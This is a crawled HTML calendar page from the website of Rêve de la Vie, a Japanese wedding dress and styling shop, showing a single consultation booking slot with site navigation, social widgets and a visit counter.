

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://revedelavie.com/calendar/1079382
body_size: 2815
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>レーヴ・ド・ラ・ヴィ - ご予約</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="レーヴ・ド・ラ・ヴィ、ファッション、ウェディングドレス、郡山市、オーダードレス、レンタル、福島県結婚、郡山衣装、東北、結婚式、レストランウェディング、オリジナル" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="レーヴ・ド・ラ・ヴィ" />
<meta property="og:image" content="https://cdn.goope.jp/21223/141020175938p3mm.jpg" />
<meta property="og:site_name" content="レーヴ・ド・ラ・ヴィ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="レーヴ・ド・ラ・ヴィ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?145230-1398682827";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;024-955-6322</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://revedelavie.com"><img src='//cdn.goope.jp/21223/141020175938p3mm_l.jpg' alt='レーヴ・ド・ラ・ヴィ' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">お打ち合わせご予約</span>&nbsp; <span class="schedule_detail_date">2016-01-13 (Wed) 16:00～19:00</span> 
        </div>
        <div class="schedule_detail_title">
          ご予約
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/styling"  class="navi_free free_378471">Daily Styling サービス（個人向けスタイリング・単品）</a></li>
    
    <li><a href="/free/lesson"  class="navi_free free_405609">サブカル女子の新ファッション起業講座（パック商品）</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/reservation/event/"  class="navi_event_reservation">イベント予約</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/qa"  class="navi_free free_88917">Q&A</a></li>
    
    <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="http://sherbet-sendai.com"  class="navi_links links_15009">外部リンク★おすすめ結婚指輪／Sherbet／金属アレルギーの方注目★</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.instagram.com/revedelavie/"><img src="//cdn.goope.jp/21223/220403181513-624965a1d3a24.jpg" alt="インスタ　バナー.jpg" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://lin.ee/rOayM1D"><img src="//cdn.goope.jp/21223/210113140850-5ffe80620d384.jpg" alt="" /></a>
</div>
</div>
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Frevedelavie.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkoriyamadress&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.25 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">36</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">261</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">805205</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/revedelavie"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">レーヴ・ド・ラ・ヴィ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">024-955-6322</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://revedelavie.com">レーヴ・ド・ラ・ヴィ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>